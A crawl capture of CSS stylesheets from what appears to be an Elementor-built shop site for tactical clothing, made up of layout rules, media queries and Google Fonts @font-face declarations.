.elementor-element.elementor-element-23b6a51{width:100%;max-width:100%;font-size:14px}.elementor-23 .elementor-element.elementor-element-23b6a51>.elementor-widget-container{margin:0 0 0 0}.elementor-23 .elementor-element.elementor-element-ea9f59e{width:100%;max-width:100%;font-size:14px}.elementor-23 .elementor-element.elementor-element-ea9f59e>.elementor-widget-container{margin:0 0 0 0}.elementor-23 .elementor-element.elementor-element-c5e3c00{width:100%;max-width:100%;font-size:14px}.elementor-23 .elementor-element.elementor-element-c5e3c00>.elementor-widget-container{margin:0 0 0 0}.elementor-23 .elementor-element.elementor-element-dfa7a90{--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:4%;--padding-right:4%}.elementor-23 .elementor-element.elementor-element-4ff77c8{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-b074db8{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-718fb6f{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-3893bc99{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%}.elementor-23 .elementor-element.elementor-element-54838ec3 .elementor-heading-title{font-size:21px}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .price{font-size:14px}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .button{font-size:14px}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products .added_to_cart{font-size:14px}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product span.onsale{font-size:14px;line-height:2em}}@media(max-width:767px){.elementor-23 .elementor-element.elementor-element-d052d0{--margin-top:170px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-23 .elementor-element.elementor-element-51d46dd{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%}.elementor-23 .elementor-element.elementor-element-fdcccee>.elementor-widget-container{border-radius:5px 5px 5px 5px}.elementor-23 .elementor-element.elementor-element-fdcccee .woocommerce-breadcrumb{font-size:14px;text-align:center}.elementor-23 .elementor-element.elementor-element-34aa0a3c{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-23 .elementor-element.elementor-element-0c03d59{--container-widget-width:863px;--container-widget-flex-grow:0;width:var(--container-widget-width,863px);max-width:863px}.elementor-23 .elementor-element.elementor-element-0c03d59>.elementor-widget-container{border-radius:5px 5px 5px 5px}.elementor-23 .elementor-element.elementor-element-1b110048>.elementor-widget-container{padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-1b110048{text-align:center}.elementor-23 .elementor-element.elementor-element-1b110048 .elementor-heading-title{font-size:28px;line-height:1em}.elementor-23 .elementor-element.elementor-element-4da15520>.elementor-widget-container{padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-4da15520{text-align:center}.woocommerce .elementor-23 .elementor-element.elementor-element-4da15520 .price{font-size:20px}.woocommerce .elementor-23 .elementor-element.elementor-element-4da15520 .price ins{font-size:20px}.elementor-23 .elementor-element.elementor-element-ffcfc79>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-74fda0eb{width:100%;max-width:100%;text-align:left;font-size:15px}.elementor-23 .elementor-element.elementor-element-74fda0eb>.elementor-widget-container{padding:20px 20px 20px 20px}.elementor-23 .elementor-element.elementor-element-74fda0eb.elementor-element{--align-self:flex-start}.elementor-23 .elementor-element.elementor-element-f296d1a>.elementor-widget-container{padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-f296d1a{--n-accordion-title-font-size:16px}.elementor-23 .elementor-element.elementor-element-23b6a51{width:100%;max-width:100%;text-align:left;font-size:15px}.elementor-23 .elementor-element.elementor-element-23b6a51>.elementor-widget-container{padding:20px 20px 20px 20px}.elementor-23 .elementor-element.elementor-element-23b6a51.elementor-element{--align-self:flex-start}.elementor-23 .elementor-element.elementor-element-ef0cfbe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-ef0cfbe{--n-accordion-title-font-size:16px}.elementor-23 .elementor-element.elementor-element-ea9f59e{width:100%;max-width:100%;text-align:left;font-size:15px}.elementor-23 .elementor-element.elementor-element-ea9f59e>.elementor-widget-container{padding:20px 20px 20px 20px}.elementor-23 .elementor-element.elementor-element-ea9f59e.elementor-element{--align-self:flex-start}.elementor-23 .elementor-element.elementor-element-45c406f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-45c406f{--n-accordion-title-font-size:16px}.elementor-23 .elementor-element.elementor-element-c5e3c00{width:100%;max-width:100%;text-align:left;font-size:15px}.elementor-23 .elementor-element.elementor-element-c5e3c00>.elementor-widget-container{padding:20px 20px 20px 20px}.elementor-23 .elementor-element.elementor-element-c5e3c00.elementor-element{--align-self:flex-start}.elementor-23 .elementor-element.elementor-element-c7dcd9f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-23 .elementor-element.elementor-element-c7dcd9f{--n-accordion-title-font-size:16px}.elementor-23 .elementor-element.elementor-element-dfa7a90{--padding-top:10%;--padding-bottom:10%;--padding-left:6%;--padding-right:6%}.elementor-23 .elementor-element.elementor-element-4ff77c8{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-23 .elementor-element.elementor-element-f0f81c7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-23 .elementor-element.elementor-element-b074db8{--width:50%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:3%;--padding-bottom:3%;--padding-left:3%;--padding-right:3%}.elementor-23 .elementor-element.elementor-element-b90f0b8 .elementor-icon-box-title,.elementor-23 .elementor-element.elementor-element-b90f0b8 .elementor-icon-box-title a{font-size:14px;line-height:1.1em}.elementor-23 .elementor-element.elementor-element-718fb6f{--width:50%;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:3%;--padding-bottom:3%;--padding-left:3%;--padding-right:3%}.elementor-23 .elementor-element.elementor-element-1f3cafa .elementor-icon-box-title,.elementor-23 .elementor-element.elementor-element-1f3cafa .elementor-icon-box-title a{font-size:14px;line-height:1.1em}.elementor-23 .elementor-element.elementor-element-3893bc99{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%}.elementor-23 .elementor-element.elementor-element-54838ec3 .elementor-heading-title{font-size:19px;line-height:1.1em}.elementor-23 .elementor-element.elementor-element-52a68a49{width:100%;max-width:100%}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .woocommerce-loop-product__title,.elementor-23 .elementor-element.elementor-element-52a68a49.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:18px}}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-51d46dd{--width:34%}.elementor-23 .elementor-element.elementor-element-34aa0a3c{--width:42.464%}.elementor-23 .elementor-element.elementor-element-dfa7a90{--content-width:1554px}.elementor-23 .elementor-element.elementor-element-4ff77c8{--width:100%}.elementor-23 .elementor-element.elementor-element-f0f81c7{--width:100%}.elementor-23 .elementor-element.elementor-element-a9cbf1b{--content-width:100%}.elementor-23 .elementor-element.elementor-element-b074db8{--width:50%}.elementor-23 .elementor-element.elementor-element-718fb6f{--width:50%}}@media(max-width:1024px) and (min-width:768px){.elementor-23 .elementor-element.elementor-element-51d46dd{--width:40%}.elementor-23 .elementor-element.elementor-element-4ff77c8{--width:47%}.elementor-23 .elementor-element.elementor-element-b074db8{--width:47%}.elementor-23 .elementor-element.elementor-element-718fb6f{--width:47%}}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/24586387d0ea8512de3a84582c955fac.css?ver=55fac
body_size: -48
content:
@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-r7TUFMg.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Q-q7TUFMg.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3dGq7TUFMg.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Y-q7TUFMg.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3b2q7TUFMg.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3VGt7TUFMg.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Wit7TUFMg.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Q-t7TUFMg.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Text';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/bigshoulderstext/v28/55xEezRtP9G3CGPIf49hxc8P0eytUxB2l66LmF6xc3kA3Sat7TUFMg.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/a3d09201f0ed45628faf9bcd0385c1d9.css?ver=5c1d9
body_size: -5
content:
@font-face{font-family:'Kanit';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKV-Go6G5tXcraQI2GwcoRB.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI82hZaNhNA.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6miZaNhNA.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcraQKwKAdQ.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI_GjZaNhNA.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI92kZaNhNA.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI7mlZaNhNA.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZaNhNA.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZaNhNA.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72KwKAdQ.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWnVaQ.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWnVaQ.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcraVGwU.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWnVaQ.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWnVaQ.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWnVaQ.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWnVaQ.ttf) format('truetype')}@font-face{font-family:'Kanit';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWnVaQ.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/0a9050e18b5069d70a4005c021a4e4fb.css?ver=4e4fb
body_size: -108
content:
@font-face{font-family:'Anuphan';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCkY9D4jEGE.ttf) format('truetype')}@font-face{font-family:'Anuphan';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCmY9T4jEGE.ttf) format('truetype')}@font-face{font-family:'Anuphan';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZClG9T4jEGE.ttf) format('truetype')}@font-face{font-family:'Anuphan';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCkY9T4jEGE.ttf) format('truetype')}@font-face{font-family:'Anuphan';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCkq9T4jEGE.ttf) format('truetype')}@font-face{font-family:'Anuphan';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCnG8j4jEGE.ttf) format('truetype')}@font-face{font-family:'Anuphan';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/anuphan/v6/2sDBZGxYgY7LkLT0s2Yrm5UhuLoIZCn_8j4jEGE.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/535ae0a5607811d45fa0516e54d1c8db.css?ver=1c8db
body_size: -109
content:
@font-face{font-family:'Sora';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/sora/v17/xMQOuFFYT72X5wkB_18qmnndmSdSn0-NKQc.ttf) format('truetype')}@font-face{font-family:'Sora';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/sora/v17/xMQOuFFYT72X5wkB_18qmnndmSfSnk-NKQc.ttf) format('truetype')}@font-face{font-family:'Sora';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/sora/v17/xMQOuFFYT72X5wkB_18qmnndmScMnk-NKQc.ttf) format('truetype')}@font-face{font-family:'Sora';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sora/v17/xMQOuFFYT72X5wkB_18qmnndmSdSnk-NKQc.ttf) format('truetype')}@font-face{font-family:'Sora';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/sora/v17/xMQOuFFYT72X5wkB_18qmnndmSdgnk-NKQc.ttf) format('truetype')}@font-face{font-family:'Sora';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sora/v17/xMQOuFFYT72X5wkB_18qmnndmSeMmU-NKQc.ttf) format('truetype')}@font-face{font-family:'Sora';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sora/v17/xMQOuFFYT72X5wkB_18qmnndmSe1mU-NKQc.ttf) format('truetype')}@font-face{font-family:'Sora';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/sora/v17/xMQOuFFYT72X5wkB_18qmnndmSfSmU-NKQc.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/4963e1987c519ddb3ca7ed91ed74fa8b.css?ver=4fa8b
body_size: -67
content:
@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0YdY86FFkwTQ.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0YdQ87FFkwTQ.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0YddE7FFkwTQ.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0YdY87FFkwTQ.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0Ydb07FFkwTQ.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0YdVE8FFkwTQ.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0YdWg8FFkwTQ.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0YdQ88FFkwTQ.ttf) format('truetype')}@font-face{font-family:'Big Shoulders Display';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/bigshouldersdisplay/v24/fC1MPZJEZG-e9gHhdI4-NBbfd2ys3SjJCx12wPgf9g-_3F0YdSY8FFkwTQ.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/5bef67a308b8364b0b539c14fa6f9a63.css?ver=ee007
body_size: 837
content:
.elementor-24174 .elementor-element.elementor-element-24e2fad6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px}.elementor-24174 .elementor-element.elementor-element-24e2fad6:not(.elementor-motion-effects-element-type-background),.elementor-24174 .elementor-element.elementor-element-24e2fad6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24174 .elementor-element.elementor-element-17490952{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24174 .elementor-element.elementor-element-440c8b94{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-440c8b94:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24174 .elementor-element.elementor-element-440c8b94,.elementor-24174 .elementor-element.elementor-element-440c8b94::before{--border-transition:0.3s}.elementor-24174 .elementor-element.elementor-element-163f1314{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-163f1314:not(.elementor-motion-effects-element-type-background),.elementor-24174 .elementor-element.elementor-element-163f1314>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/CALZADO.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24174 .elementor-element.elementor-element-1455fceb{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.pp-tooltip.pp-tooltip-{{ID}}.pp-tooltip-content{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-24174 .elementor-element.elementor-element-3241365b{text-align:left}.elementor-24174 .elementor-element.elementor-element-3241365b .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24174 .elementor-element.elementor-element-77f7842a{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24174 .elementor-element.elementor-element-681e70b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-681e70b:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24174 .elementor-element.elementor-element-681e70b,.elementor-24174 .elementor-element.elementor-element-681e70b::before{--border-transition:0.3s}.elementor-24174 .elementor-element.elementor-element-112d058c{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-112d058c:not(.elementor-motion-effects-element-type-background),.elementor-24174 .elementor-element.elementor-element-112d058c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/CAMISAS-Y-PLAYERAS-1.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24174 .elementor-element.elementor-element-4e494877{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-3fada6e6{text-align:center}.elementor-24174 .elementor-element.elementor-element-3fada6e6 .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24174 .elementor-element.elementor-element-7304247{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E0E0E0;--border-color:#E0E0E0;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px}.elementor-24174 .elementor-element.elementor-element-a02ee2f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--background-transition:0.3s;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-a02ee2f:hover{background-color:#3F3F3F;--border-radius:10px 10px 10px 10px;--border-top-left-radius:10px;--border-top-right-radius:10px;--border-bottom-right-radius:10px;--border-bottom-left-radius:10px}.elementor-24174 .elementor-element.elementor-element-a02ee2f,.elementor-24174 .elementor-element.elementor-element-a02ee2f::before{--border-transition:0.3s}.elementor-24174 .elementor-element.elementor-element-ce5ab23{--display:flex;--min-height:124px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 10px 10px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-ce5ab23:not(.elementor-motion-effects-element-type-background),.elementor-24174 .elementor-element.elementor-element-ce5ab23>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://www.americantactical.com.co/wp-content/uploads/2025/10/CAMISETAS.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-24174 .elementor-element.elementor-element-2f52288{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24174 .elementor-element.elementor-element-b07070a{text-align:center}.elementor-24174 .elementor-element.elementor-element-b07070a .elementor-heading-title{font-family:"Kanit",Sans-serif;font-size:1.05vw;font-weight:600;text-transform:uppercase;color:#FFF}.elementor-24174 .elementor-element.elementor-element-19426603{--display:flex;border-style:dotted;--border-style:dotted;border-width:0 0 0 